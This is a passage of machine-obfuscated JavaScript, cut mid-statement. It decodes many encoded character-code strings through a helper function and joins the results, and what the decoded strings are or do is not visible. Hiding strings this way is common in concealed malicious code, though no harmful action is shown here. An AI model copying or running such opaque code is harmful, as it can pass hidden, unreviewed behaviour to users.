,0x8f1,0xe75)))+_0x11eefe[_0x42473f(0xc33,0x595,0xb2c,0xead)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x9,-0x6bd,-0x232)]),_0x11eefe[_0x32a4ab(0x85f,0x358,0x8e6,0xbd8)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x52e,0x37,0x29f)])),_0x11eefe[_0x32a4ab(0x498,0x921,0x221,0x46d)](_0x11eefe['YGsYt'](_0x11eefe[_0x42473f(0x6c8,0xdb8,0xcc3,0x6f9)](__inusc453,'113,113,11'+'7,114,124,'+'103,112,12'+_0x42473f(-0x2ef,-0x1d6,0x2a6,0x5e4)+_0x42473f(0x454,0x534,0xa3a,0x5ae)),__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,-0xd9,0xc5,0x408)])),_0x11eefe[_0x42473f(0x12d9,0xf9e,0xd48,0xdec)](__inusc453,_0x32a4ab(-0x23b,0x33b,-0x75,-0x20b))),_0x11eefe['YwLCU'](_0x11eefe[_0x42473f(0x5a0,0x34f,0x954,0xa5f)](_0x11eefe[_0x42473f(0x350,0x6e5,0x4b4,0x774)](_0x11eefe['mYWKM'](__inusc453,_0x42473f(0x5fe,0x474,0x592,0x396)),_0x11eefe[_0x32a4ab(-0x42,0x44c,-0x66b,0x39f)](__inusc453,_0x11eefe[_0x32a4ab(0x21,0x47e,-0x35e,0x47f)])),_0x11eefe['tgDba'](__inusc453,_0x11eefe[_0x42473f(0xde6,0x12ac,0xc9b,0xe59)])),__inusc453('99'))+__inusc453('47,114,111'),_0x11eefe[_0x32a4ab(0x91,-0x1a7,-0x9f,-0x149)](_0x11eefe[_0x42473f(0x399,0x545,0x331,0x513)](_0x11eefe[_0x42473f(0x391,0xd6a,0x8e7,0x65a)](_0x11eefe[_0x32a4ab(0x4dc,0x51f,0x1f4,0xab)](_0x11eefe[_0x32a4ab(0x89d,0xbee,0x974,0xabe)](__inusc453,_0x11eefe[_0x32a4ab(0x6c,-0x2b7,0x5b,-0x317)]),_0x11eefe[_0x32a4ab(0x467,0x624,0x9c0,0x83f)](__inusc453,_0x42473f(0x487,0x13,0xa1,-0x1f5)+'1,105,120')),_0x11eefe[_0x32a4ab(0x23f,0x67a,0x486,-0x3d0)](__inusc453,_0x11eefe[_0x32a4ab(0x15f,-0x143,0x4d4,-0x438)])),_0x11eefe[_0x42473f(0x4ec,0x14d,0x49a,0x5)](__inusc453,_0x11eefe[_0x32a4ab(-0x7d,0x2a0,0x11f,-0xe3)])),_0x11eefe[_0x42473f(-0x1a,0x2c9,0x4a1,0x386)](__inusc453,_0x11eefe[_0x42473f(0xc4c,0x10c9,0xd10,0x11cf)])),_0x11eefe[_0x42473f(0x8e4,0x63a,0x4d0,-0x113)](_0x11eefe[_0x42473f(0x2fd,0x95b,0x32c,0x95d)](__inusc453,_0x11eefe[_0x42473f(0x409,0x304,0x18d,0x7e)]),_0x11eefe['QKUGV'](__inusc453,_0x32a4ab(0x59e,0x377,0x59b,0x840)))+__inusc453(_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(0xc6,0x404,0x624,-0x1f5)](__inusc453(_0x11eefe[_0x32a4ab(0xf6,-0x4bf,-0x115,-0x32)]),_0x11eefe['bCQNO'](__inusc453,_0x11eefe[_0x42473f(0x386,0xdd1,0x872,0x70b)]))+__inusc453(_0x11eefe[_0x42473f(0xa4a,0x5bc,0x512,-0x4d)]),_0x11eefe[_0x42473f(-0x17d,0x3da,0x1c4,0x1a8)](_0x11eefe['NCCLS'](_0x11eefe[_0x32a4ab(0x303,0x865,-0x19e,0x725)](__inusc453,_0x32a4ab(0x5f1,0x43b,0x92e,0x513)+_0x42473f(0x70a,0x8b5,0x98b,0xaf6)+_0x42473f(-0x3e4,0x835,0x1da,-0xd1)),_0x11eefe[_0x42473f(0x6ed,0x9d5,0x8ae,0x7b2)](__inusc453,_0x11eefe[_0x42473f(0x7bc,0xfd4,0xc57,0xea1)])),__inusc453(_0x11eefe[_0x32a4ab(0x998,0xe47,0x4e2,0xb23)])),_0x11eefe['BdkXZ'](__inusc453,_0x11eefe[_0x32a4ab(0x93e,0x9ef,0x90b,0x919)])+_0x11eefe['gHmjO'](__inusc453,_0x11eefe[_0x42473f(0xea,0xade,0x512,0x17a)]),_0x11eefe[_0x42473f(0xa29,0xbf3,0xbcd,0xa91)](_0x11eefe[_0x32a4ab(0x83b,0x203,0x6cb,0xc95)](_0x11eefe['bUMIq'](_0x11eefe[_0x42473f(0x9b6,0x1097,0xc02,0x6e2)](_0x11eefe[_0x42473f(0x349,0x4c5,0x413,0x9ae)](__inusc453,'98,106,119'+',121'),_0x11eefe[_0x42473f(0x88c,0x5d7,0xb75,0xf57)](__inusc453,_0x11eefe[_0x32a4ab(0x756,0x649,0x24b,0x23f)])),_0x11eefe[_0x42473f(0xe03,0x4f9,0xac8,0xb8b)](__inusc453,_0x11eefe['wTPIN'])),_0x11eefe[_0x42473f(0x8bc,0x684,0x294,0x804)](__inusc453,_0x11eefe['vQBvI'])),_0x11eefe[_0x32a4ab(-0x1c7,0x14d,-0x6de,0x188)](__inusc453,_0x11eefe[_0x42473f(0x2c8,0x493,0x512,0x9bd)])),_0x11eefe['dvpUi'](_0x11eefe[_0x42473f(-0x3ca,0x348,0x1dd,0x155)](__inusc453,_0x11eefe[_0x32a4ab(0xd3,0x247,-0x251,0x239)]),_0x11eefe[_0x42473f(0x863,-0x328,0x23b,0x501)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x3d5,-0x385,0x5bd)])),_0x11eefe['wNNrG'](__inusc453,_0x11eefe[_0x32a4ab(0x207,0x250,0x56a,0x11a)]),_0x11eefe[_0x42473f(0x384,0x590,0x83e,0x6aa)](_0x11eefe['ZawuK'](_0x11eefe[_0x32a4ab(0x459,0x910,0x1be,0x921)](__inusc453(_0x11eefe[_0x42473f(0x10d,0x35,0x1b6,0x428)]),__inusc453(_0x42473f(0x10df,0x94c,0xc78,0x112e)+'114')),_0x11eefe[_0x42473f(0xc88,0xd17,0x767,0xb3d)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x68a,0x78e,0x896)])),_0x11eefe['EOlEP'](__inusc453,_0x11eefe[_0x42473f(0x81b,0x99c,0x796,0x833)])),_0x11eefe['StUpq'](_0x11eefe['BqkWc'](_0x11eefe['hKGoM'](__inusc453,_0x42473f(0x1005,0xfde,0xbab,0x825)),_0x11eefe[_0x32a4ab(0x56b,0x33f,0x9d4,0x8e6)](__inusc453,_0x11eefe[_0x42473f(0x8ec,0xcbf,0x8d4,0x29b)]))+__inusc453(_0x11eefe[_0x32a4ab(0x54a,0x5f4,0x9a2,0x823)]),__inusc453(_0x11eefe[_0x42473f(0x3d1,-0x1a8,0x106,0x25d)]))+_0x11eefe[_0x42473f(0xe6c,0x6ed,0xd47,0xc05)](__inusc453,_0x11eefe[_0x42473f(0x36d,0x61b,0x512,0x150)]),_0x11eefe[_0x42473f(-0x132,-0x178,0x45c,0x5d0)](__inusc453(_0x32a4ab(-0x89,-0x404,-0x58f,-0x5af)+'1,105,120,'+_0x42473f(0xa0e,0x5fe,0x6e7,0x600)+_0x42473f(0x784,0xbca,0x8c2,0xc22)+'10'),_0x11eefe[_0x42473f(0xeaf,0xe4f,0xcb2,0xd68)](__inusc453,_0x42473f(0x6b3,0xaaf,0x4ac,0xa1))),_0x11eefe[_0x42473f(0xcaa,0x600,0x8b9,0x456)](__inusc453,_0x42473f(0xba,-0x122,0x33b,0x644)+_0x42473f(0x49f,0x310,0xe7,-0x1ad)+'117,104,10'+'8,55,109,1'+_0x42473f(0xf49,0x115b,0xbad,0xd46)),_0x11eefe[_0x42473f(0x75b,-0x238,0x3cd,-0x160)](_0x11eefe[_0x32a4ab(0x69e,0x8d5,0xc18,0xa16)](__inusc453(_0x11eefe[_0x32a4ab(0xa47,0xba6,0xf96,0x86d)]),_0x11eefe['KMuuy'](__inusc453,_0x11eefe['VnnGf'])),__inusc453(_0x32a4ab(0x1d6,0x820,0x107,0x48c))),_0x11eefe[_0x32a4ab(0x548,0x44a,-0x2f,0x633)](_0x11eefe[_0x32a4ab(0x589,0x246,0x21b,0x2f7)](__inusc453,_0x11eefe[_0x42473f(0x523,0x4ae,0x6f9,0xd2d)]),__inusc453(_0x11eefe['KGCfk']))+_0x11eefe[_0x42473f(-0x1e3,0x2f7,0x405,0x67f)](__inusc453,_0x42473f(0xc4d,0x79a,0x947,0xd02)+_0x42473f(0xa76,0x83d,0x88c,0x508)),_0x11eefe[_0x42473f(0x4fa,0xb7d,0x59b,0xbb9)](_0x11eefe[_0x32a4ab(0x42,-0x3ee,0x5e8,0x13e)](__inusc453(_0x11eefe['KGCfk']),_0x11eefe[_0x32a4ab(0x812,0xb7b,0x541,0xd1e)](__inusc453,_0x11eefe['aMXVx'])),_0x11eefe[_0x32a4ab(0x3ae,0x740,0x1f4,0x256)](__inusc453,'112,111')),_0x11eefe[_0x32a4ab(0x332,0x662,-0x1cd,0x983)](_0x11eefe[_0x42473f(-0xcb,0x8ce,0x44f,0x77a)](__inusc453,_0x42473f(0x67b,0xdfc,0x91a,0xe3c)+'4,114,117,'+_0x42473f(0x4b7,-0xf7,0x243,-0x129)+'5')+__inusc453(_0x11eefe[_0x32a4ab(0x76e,0x21b,0x44a,0x1d6)]),_0x11eefe[_0x42473f(0x21,0x3dd,0x1ef,0x773)](__inusc453,_0x32a4ab(0x1d6,0x3b8,-0x140,0x224))),_0x11eefe[_0x42473f(0x6ba,0x4bb,0x35d,-0x2db)](_0x11eefe[_0x42473f(0x46c,0x4fc,0x318,-0x267)](_0x11eefe['UlDMp'](__inusc453,_0x11eefe[_0x32a4ab(0x45b,0x36f,0x323,0x95f)]),_0x11eefe['XffeK'](__inusc453,'118')),_0x11eefe[_0x42473f(-0xee,0xa7c,0x550,0x130)](__inusc453,_0x11eefe[_0x32a4ab(0x7c4,0x7e5,0x4f8,0x352)]))+_0x11eefe[_0x42473f(0xa72,0x350,0x4cf,0x5c8)](__inusc453,_0x11eefe['KdpfS']),_0x11eefe['UKzBb'](_0x11eefe['CpHEU'](_0x11eefe[_0x32a4ab(0x8a3,0x867,0x823,0xbca)](__inusc453,_0x11eefe[_0x32a4ab(0x638,0xc1d,0x8,0x4dd)]),_0x11eefe[_0x42473f(0x48c,0x59,0x594,0x329)](__inusc453,_0x42473f(0x4bb,0x720,0x4c4,0x7ee))),__inusc453('110')),_0x11eefe[_0x32a4ab(0x459,0x764,0x72d,0x2e4)](_0x11eefe['JiXBp'](_0x11eefe['Nkrxa'](__inusc453,_0x11eefe[_0x32a4ab(0x7db,0x7f5,0xab3,0x3a4)]),_0x11eefe[_0x32a4ab(0x11b,0x65a,0x644,0x118)](__inusc453,_0x11eefe[_0x32a4ab(0x83c,0x9c3,0xe50,0xc3d)])),_0x11eefe[_0x42473f(0x4a7,0x694,0x6c2,0x37e)](__inusc453,_0x11eefe[_0x42473f(0x1150,0xdde,0xd10,0x891)])),_0x11eefe[_0x42473f(0xcd6,0xaac,0x7d1,0xb9c)](__inusc453,_0x11eefe['iicEs'])+__inusc453(_0x11eefe[_0x42473f(-0x289,0x808,0x396,-0x25a)])+_0x11eefe[_0x42473f(0x744,0x1090,0xac8,0x1088)](__inusc453,_0x11eefe[_0x42473f(0xa19,0x44d,0x512,0xb44)]),_0x11eefe[_0x32a4ab(0x1a2,0x241,0x3e,-0x26)](_0x11eefe[_0x32a4ab(-0xea,0x2bb,-0x201,0x4a1)](__inusc453,_0x11eefe['PoIqv']),_0x11eefe[_0x42473f(0xdcf,0xd6c,0xd21,0x10f4)](__inusc453,_0x32a4ab(0x8ac,0xca7,0x8cc,0x561)+'2')),_0x11eefe[_0x32a4ab(-0xcf,-0x36d,0x3e4,0x3d3)](_0x11eefe[_0x32a4ab(-0xe8,-0x5fc,-0x72f,0x219)](__inusc453,_0x11eefe[_0x32a4ab(0x44a,0x152,0x77e,0x747)])+__inusc453('102,118,10'+_0x32a4ab(-0x11b,-0x2c0,0x467,-0x223)+_0x32a4ab(0x43d,0x6e4,0x81e,-0x11))+_0x11eefe['XffeK'](__inusc453,_0x11eefe[_0x42473f(-0x328,0x59d,0x175,-0x1d4)]),_0x11eefe['AuyKC'](__inusc453,_0x11eefe[_0x42473f(0x436,0x8c7,0x512,0x83b)])),_0x11eefe[_0x32a4ab(0x203,0x4e3,-0x425,0x180)](_0x11eefe['Bqmbz'](_0x11eefe[_0x42473f(0x589,0xfef,0xb11,0xbf2)](_0x11eefe[_0x32a4ab(0x611,0x515,0x773,0xb00)](__inusc453(_0x11eefe[_0x32a4ab(-0x16e,0xb7,0x63,-0x31e)]),_0x11eefe[_0x32a4ab(0x507,0x55a,0x700,0xa37)](__inusc453,'113,118')),_0x11eefe['zKLAm'](__inusc453,_0x11eefe[_0x42473f(0x778,0x373,0x6f4,0x7be)]))+_0x11eefe[_0x42473f(0x8bb,0xa42,0x515,0x88c)](__inusc453,_0x11eefe[_0x42473f(0x934,0xb45,0x820,0xe44)]),__inusc453(_0x42473f(0xaa3,0xa5a,0x874,0x9eb))),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x271,0xa03,0x67a,0x36b)](__inusc453(_0x11eefe[_0x42473f(0x534,0x614,0xa37,0xb6f)]),_0x11eefe[_0x42473f(-0x1fc,0x9c8,0x394,0x31)](__inusc453,_0x11eefe[_0x42473f(0x5f9,0x889,0x992,0x9c5)])),_0x11eefe[_0x42473f(0xc6b,0x67b,0x718,0x3a5)](__inusc453('110,99,123'+_0x32a4ab(0x9f5,0x8e1,0x69f,0x568)+_0x42473f(-0xde,-0x40b,0x173,0xda)+_0x32a4ab(0x30b,0x39b,-0x28a,0x8c5)),_0x11eefe[_0x42473f(0x40c,0x661,0x5a0,0x61f)](__inusc453,_0x11eefe[_0x32a4ab(-0x19f,0x47c,0x30f,-0x57a)]))+__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x71d,0x434,0x440)]),_0x11eefe['OtzZj'](__inusc453(_0x11eefe[_0x32a4ab(-0x166,-0x282,-0x21,0x92)]),_0x11eefe[_0x32a4ab(0x2be,-0x151,-0x324,-0xbc)](__inusc453,_0x42473f(0x6e0,0x5b8,0xb82,0xe80)+'2')),_0x11eefe['veLkK'](_0x11eefe[_0x42473f(0x321,0x362,0x303,0x8e2)](_0x11eefe['IEIoG'](__inusc453,_0x11eefe['DGciX']),_0x11eefe[_0x42473f(0x102b,0x6cd,0xb3b,0xfa6)](__inusc453,_0x11eefe[_0x42473f(0xb5,-0xe3,0x3e4,0x4a1)]))+__inusc453(_0x11eefe[_0x42473f(0x39e,0x7d6,0x1ea,0x782)]),_0x11eefe[_0x32a4ab(0x82c,0x9e0,0x9f7,0x8ad)](__inusc453,_0x11eefe[_0x42473f(0xdd0,0x837,0x95d,0x948)])),_0x11eefe['QJjQe'](__inusc453,_0x11eefe[_0x42473f(0x4b,-0x286,0x100,-0x45)]),_0x11eefe[_0x42473f(0x45a,0x3e6,0x56a,-0xdc)](__inusc453,_0x11eefe[_0x42473f(0x9d6,0xc51,0x89e,0x549)]),_0x11eefe[_0x32a4ab(0x6ae,0x26e,0xbc0,0x17c)](__inusc453,_0x11eefe[_0x32a4ab(0x4ca,0x2fe,0x5ce,-0x14a)]),_0x11eefe[_0x42473f(0x5f9,0x7cb,0xc2a,0x1001)](_0x11eefe[_0x42473f(0x40f,0xf30,0x942,0xf8e)](__inusc453,_0x11eefe[_0x42473f(0x137,-0x27f,0x192,0xe6)]),_0x11eefe['tGJiP'](__inusc453,_0x11eefe[_0x42473f(0x3be,0x144,0x6ed,0x76f)]))+_0x11eefe[_0x42473f(0x966,0x4f3,0x82d,0x9e1)](__inusc453,_0x11eefe[_0x42473f(0x7ac,0x1202,0xd10,0x1283)]),_0x11eefe[_0x42473f(0x8da,0x923,0x4b4,0x676)](_0x11eefe['NoIMI'](_0x11eefe[_0x32a4ab(0x160,0x6e,0x50b,0x447)](_0x11eefe[_0x32a4ab(-0xcb,-0x1cb,-0xf5,0x56c)](__inusc453,_0x11eefe['HfuMF']),_0x11eefe[_0x32a4ab(0x8e8,0xd5d,0xd86,0x4b4)](__inusc453,_0x11eefe[_0x42473f(-0x139,0x669,0x14a,-0x29c)])),__inusc453(_0x11eefe[_0x42473f(0xc81,0x1026,0xbf5,0xadc)])),__inusc453(_0x11eefe[_0x32a4ab(0x290,-0x1f5,0x514,0x76f)])),_0x11eefe[_0x42473f(0x13d,0x573,0x103,0x178)](__inusc453,_0x11eefe[_0x42473f(-0x112,-0x28a,0x158,0x6bf)])+__inusc453(_0x11eefe[_0x42473f(0xce8,0xe85,0x87a,0x468)])+_0x11eefe[_0x32a4ab(0x7f2,0xcd7,0x704,0x98d)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe['fLQAM'](_0x11eefe[_0x42473f(0x44b,0x6cb,0x726,0x6ba)](_0x11eefe[_0x42473f(0xbf,0x365,0x22f,-0x14f)](__inusc453,_0x11eefe['kOPyr']),__inusc453(_0x11eefe[_0x42473f(-0xd6,0x6f4,0x175,0x51f)])),__inusc453(_0x11eefe[_0x42473f(0xa2b,0xa88,0x512,0x46d)])),_0x11eefe[_0x42473f(0xc62,0xf3a,0xc55,0xc59)](_0x11eefe['peVIu'](_0x11eefe[_0x32a4ab(0x192,-0x349,-0xce,0x603)](__inusc453,_0x11eefe[_0x32a4ab(0xa6e,0xf05,0xafb,0x902)]),__inusc453(_0x42473f(0x7fd,0x493,0x947,0xdf1)+',115')),_0x11eefe[_0x42473f(0x877,0x86b,0xaac,0xafb)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x418,-0x284,-0x131)])),_0x11eefe[_0x32a4ab(0x122,-0x11a,0x3b3,-0x35d)](_0x11eefe[_0x32a4ab(0x4a5,-0x174,0x330,0x24)](_0x11eefe['QTShW'](_0x11eefe[_0x32a4ab(-0xdc,-0x426,0x3d1,-0x219)](__inusc453,_0x32a4ab(0x775,0x31f,0x30b,0x39a)+_0x32a4ab(0x46c,0x3,0x5d5,0x925)),_0x11eefe['ndDEw'](__inusc453,_0x11eefe['QBcoh'])),__inusc453(_0x32a4ab(-0x215,-0x6fc,-0x2b6,-0x436))),_0x11eefe[_0x32a4ab(0x285,-0x3c2,-0x31e,0x156)](__inusc453,_0x11eefe['luwym'])),_0x11eefe['RvSgR'](_0x11eefe[_0x42473f(0x5f1,0x7bf,0x6bb,0x3e5)](_0x11eefe['wDdNT'](_0x11eefe[_0x42473f(0x1a8,0x4f5,0x7b2,0xcf1)](_0x11eefe[_0x32a4ab(0x594,0x72b,0x3b4,0x6c5)](_0x11eefe[_0x32a4ab(0x5ad,0x687,0x79e,0x4b5)](__inusc453,_0x11eefe[_0x42473f(0x638,-0x49,0x44e,0x7af)]),__inusc453(_0x11eefe[_0x42473f(0x2b3,0x443,0x635,0x2b1)])),_0x11eefe['wlJEu'](__inusc453,_0x11eefe[_0x42473f(0x9f5,0xb1a,0xbfd,0xd5e)])),_0x11eefe['NxICf'](__inusc453,_0x11eefe[_0x42473f(0xa,0x732,0x399,0x31)])),_0x11eefe['AJqSM'](__inusc453,_0x32a4ab(0x59e,0x720,0x5e5,0x657))),_0x11eefe[_0x32a4ab(-0x19e,-0x1a7,-0x32d,-0x21a)](__inusc453,_0x11eefe[_0x42473f(0x463,0xf9,0x512,0x8d9)])),_0x11eefe[_0x32a4ab(0x81b,0x346,0x95a,0x38e)](_0x11eefe[_0x42473f(0x6cd,0x22a,0x4c3,0x3b1)](_0x11eefe['RPhTF'](_0x11eefe[_0x32a4ab(0x669,0xbb8,0xc8f,0x96)](__inusc453,_0x11eefe[_0x42473f(0xd6d,0xfbc,0xc58,0x10fa)]),__inusc453(_0x11eefe[_0x32a4ab(0x4a3,0x488,0xa63,0x661)])),_0x11eefe[_0x42473f(0x306,0x54,0x2a9,0x114)](__inusc453,_0x11eefe['wTPIN']))+_0x11eefe[_0x42473f(-0xd3,0x46,0x562,0x4e5)](__inusc453,_0x11eefe[_0x42473f(-0xdc,0x2e7,0x106,-0x1bc)]),_0x11eefe[_0x32a4ab(0x678,0xcb9,0xbf4,0x712)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x3ce,0xbe,-0x13b,0x335)](__inusc453,_0x11eefe['Kamgi'])+__inusc453(_0x11eefe[_0x32a4ab(0x3f4,-0x120,0x702,0x0)]),_0x11eefe[_0x42473f(0xf05,0xe57,0xce8,0xc87)](_0x11eefe[_0x42473f(-0x4c6,-0x1f9,0xce,0x548)](_0x11eefe[_0x32a4ab(0x12d,0x574,0x35b,-0x403)](_0x11eefe[_0x42473f(0x9de,0xa3b,0xcf5,0x1122)](__inusc453,_0x42473f(0x79d,0x4be,0x736,0x608))+__inusc453('118,114,11'+'4'),_0x11eefe[_0x42473f(0x6cb,0x1bd,0x7da,0xb65)](__inusc453,_0x11eefe[_0x32a4ab(0x582,0x774,0x2f4,0x560)])),_0x11eefe['SzwkE'](__inusc453,'47'))+_0x11eefe[_0x42473f(0x5bb,0xcf5,0x761,0x8c6)](__inusc453,_0x11eefe[_0x32a4ab(0x59c,0x7a,0x426,0x8fe)]),_0x11eefe['WCVLF'](__inusc453,_0x11eefe[_0x42473f(-0x104,0x9f,0x512,0x63)])),_0x11eefe[_0x32a4ab(0x388,0x97b,0xac,0x963)](_0x11eefe[_0x32a4ab(-0x8b,-0x11c,-0x36b,0x470)](_0x11eefe[_0x42473f(0x3fc,0x11e,0x56a,0x3dd)](__inusc453,_0x11eefe[_0x32a4ab(0x36f,0x778,0x156,0x55e)]),_0x11eefe['nAXdo'](__inusc453,_0x11eefe[_0x42473f(-0x9b,0x559,0x1b4,-0x17a)]))+__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,0xf1,-0x75f,-0x485)]),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe['EzzaJ'](_0x11eefe[_0x42473f(0x6be,0xf5,0x73f,0x863)](__inusc453,_0x11eefe[_0x32a4ab(0x9d9,0xbba,0xb9c,0x639)]),__inusc453(_0x32a4ab(-0x23b,-0x321,-0x860,0xa0))),_0x11eefe[_0x32a4ab(0x944,0xe6f,0x899,0x7bb)](_0x11eefe['AiSSH'](_0x11eefe['hIFik'](_0x11eefe[_0x42473f(0x235,-0x1f1,0x41e,0x991)](__inusc453,_0x11eefe['VMeJp']),__inusc453(_0x11eefe[_0x42473f(0xb80,0x636,0x7ed,0x84b)])),_0x11eefe[_0x32a4ab(0x56b,0x93c,0x5e6,0x9e7)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x3a5,0x69f,-0x19f)])),_0x11eefe[_0x42473f(0x6da,0x9a2,0x8e4,0x7d4)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xddd,0x5a5,0xf7e)])),_0x11eefe[_0x42473f(0x84a,0x7b9,0xbef,0xa7c)](__inusc453,_0x42473f(0x8c7,-0x6e,0x492,-0x1cc)+_0x42473f(0x67,0x458,0x9d,0x4e9)+_0x42473f(0x2b4,0x578,0x4ce,0x71a)+_0x32a4ab(0x29a,0x715,-0x99,0x819)+_0x32a4ab(0x6a,0x546,-0x3a5,0x370))+_0x11eefe[_0x32a4ab(-0x1f3,0x296,0x44b,-0x17c)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(0x4a4,0x6fa,0x938,0x440)](_0x11eefe[_0x32a4ab(0x1ed,-0x89,-0x157,0x63)](_0x11eefe['mcDBq'](_0x11eefe['vYXuf'](__inusc453,_0x11eefe[_0x32a4ab(0x976,0x42e,0x8d8,0x44e)]),__inusc453(_0x11eefe[_0x42473f(0x44d,0x483,0x989,0xa22)]))+_0x11eefe[_0x42473f(0x319,-0x14,0x489,0xadb)](__inusc453,_0x11eefe[_0x42473f(-0xe8,0x24c,0x399,0x937)]),_0x11eefe[_0x32a4ab(0x4eb,0x445,0x2c,0x73d)](__inusc453,_0x32a4ab(0x59e,0xa0a,0x70d,0x874))),_0x11eefe[_0x42473f(0x11cf,0x6a1,0xc18,0x883)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x73a,0xc24,0x911,0xa13)](_0x11eefe[_0x32a4ab(0x1f3,0x6,0x7c6,-0x406)](_0x11eefe[_0x42473f(0xec,0x6b9,0x4c8,0x4be)](_0x11eefe[_0x32a4ab(0x51a,0x1ee,0x4cc,0x2e8)](__inusc453,_0x11eefe['SCeyk']),_0x11eefe[_0x42473f(0x7d0,0x522,0xb35,0x111c)](__inusc453,'47')),_0x11eefe[_0x42473f(0x741,0x41e,0xa0f,0xe0d)](__inusc453,'100,113')),_0x11eefe[_0x32a4ab(0x73e,0x884,0xef,0xa6c)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x457,0x67b,0x37,-0xfc)](_0x11eefe[_0x42473f(0x60f,0x56a,0x78b,0xde6)](_0x11eefe['mzAWL'](__inusc453(_0x11eefe[_0x42473f(0x4a9,0x812,0x495,0x526)]),_0x11eefe['iqORG'](__inusc453,_0x11eefe[_0x42473f(0x9d7,0xd55,0x820,0x2c1)])),_0x11eefe[_0x42473f(-0x4c7,0x6e0,0x180,0x713)](__inusc453,_0x11eefe[_0x42473f(-0x19e,0x300,0x106,0x394)])),__inusc453(_0x42473f(0xfa,0xb1,0x9b,0x407))),_0x11eefe['sdHia'](_0x11eefe['Xpgko'](__inusc453,_0x11eefe[_0x32a4ab(0x723,0x7a8,0xbbe,0x64d)]),_0x11eefe[_0x32a4ab(0x98d,0xeae,0x34c,0x4a5)](__inusc453,_0x11eefe[_0x42473f(0xc3a,0xdd2,0xa0b,0x885)]))+_0x11eefe[_0x32a4ab(0x688,0x95,0xf3,0x1a8)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x42473f(0x39,0x6b6,0x134,0x1ce)](_0x11eefe['RgQdw'](_0x11eefe[_0x32a4ab(0x618,0x5f1,0x7a5,0x3fd)](__inusc453,_0x11eefe[_0x42473f(0x68c,0x7fb,0x796,0x5cd)]),_0x11eefe[_0x32a4ab(0x73e,0x52e,0x390,0x80f)](__inusc453,_0x11eefe[_0x42473f(-0x86,0x7c0,0x57d,0x782)]))+_0x11eefe[_0x42473f(0x99e,0x99,0x4ba,0x9a7)](__inusc453,_0x11eefe[_0x42473f(0xa52,0x9d8,0x8e1,0xf3f)])+__inusc453('47'),__inusc453(_0x32a4ab(0x8ac,0xee5,0x441,0x7f6)+'2')),_0x11eefe[_0x42473f(0x90e,0x775,0x8f0,0xc08)](_0x11eefe[_0x32a4ab(0x3e1,-0x43,0xa37,-0x206)](_0x11eefe['ESTny'](__inusc453(_0x11eefe[_0x42473f(0xfa,0x8c,0x40d,0x7ee)]),_0x11eefe[_0x32a4ab(0x9aa,0x3ef,0x749,0xa7c)](__inusc453,_0x11eefe[_0x32a4ab(-0x171,0x195,0x4a2,-0x2e0)])),_0x11eefe[_0x32a4ab(0x5f,0x3a,-0x45b,0x46a)](__inusc453,_0x11eefe['xkdeC'])),__inusc453(_0x11eefe[_0x42473f(0x58,0x395,0x512,0xb3b)])),_0x11eefe[_0x32a4ab(0x9ff,0x41b,0x9d6,0x55b)](__inusc453,_0x11eefe[_0x42473f(0x9cc,0x613,0x9ba,0xd14)]),_0x11eefe[_0x42473f(0x134,0x5e9,0x6be,0xdc)](__inusc453('111,99,118'+',120,126,1'+_0x32a4ab(-0x158,-0x776,0x1d7,-0x1de)+',55,126'),_0x11eefe[_0x42473f(0xcda,0xbee,0xa90,0x97f)](__inusc453,_0x42473f(0x18e,0x99e,0x70b,0x777))),_0x11eefe[_0x42473f(0x5b,0x7b7,0x5d4,0x3e)](_0x11eefe[_0x32a4ab(-0x15b,-0x561,-0x663,-0x604)](__inusc453,_0x42473f(0xdc7,0xc3b,0xc7a,0xfa3)),_0x11eefe[_0x42473f(0xd8d,0x58d,0xaea,0x87c)](__inusc453,_0x11eefe[_0x32a4ab(0xa44,0xb6e,0x98d,0x6d5)])),_0x11eefe[_0x42473f(0x7a8,0xfcd,0xcc2,0xbe2)](_0x11eefe[_0x32a4ab(-0x78,0x160,0x46b,0x524)](_0x11eefe[_0x42473f(-0xe,0x97f,0x387,0x7ce)](__inusc453,_0x11eefe[_0x32a4ab(0x849,0x7a1,0x935,0x6d9)])+_0x11eefe[_0x42473f(0xe38,0x11ed,0xd14,0x914)](__inusc453,_0x11eefe[_0x42473f(0xcc8,0x966,0x820,0x68a)]),_0x11eefe[_0x32a4ab(0x2,0x20e,0xe7,0x34f)](__inusc453,_0x11eefe[_0x42473f(0x4e6,0x3d5,0x106,-0x49d)])),_0x11eefe[_0x32a4ab(-0x1e8,-0x7b6,-0x680,-0x752)](__inusc453,_0x11eefe[_0x42473f(0xaef,0x4a9,0x512,0xb29)])),_0x11eefe['MVKXs'](_0x11eefe['TDRIX'](__inusc453,_0x42473f(0x543,0x67a,0x29b,0x3d)+_0x42473f(0xa96,0x666,0x97e,0x566)+_0x32a4ab(0xa0b,0x5da,0x8c5,0xc2f)),__inusc453(_0x11eefe[_0x42473f(0x6b8,0x992,0x6f4,0xca0)])),_0x11eefe['DGbCl'](__inusc453,_0x11eefe['egjHz'])+__inusc453(_0x11eefe[_0x32a4ab(-0x1e4,-0x259,-0x2f9,0x3ea)]),_0x11eefe[_0x42473f(0x6ca,0xadd,0x500,0xa38)](_0x11eefe['UPilw'](__inusc453,_0x11eefe[_0x42473f(0x873,-0xe4,0x2b3,0x80e)])+_0x11eefe[_0x42473f(0x6d8,0xe24,0x92d,0xb5c)](__inusc453,_0x11eefe[_0x42473f(-0x28e,0x6bc,0x399,0x328)]),_0x11eefe[_0x32a4ab(0x89d,0x62f,0x811,0xab2)](__inusc453,_0x11eefe[_0x42473f(0x7d9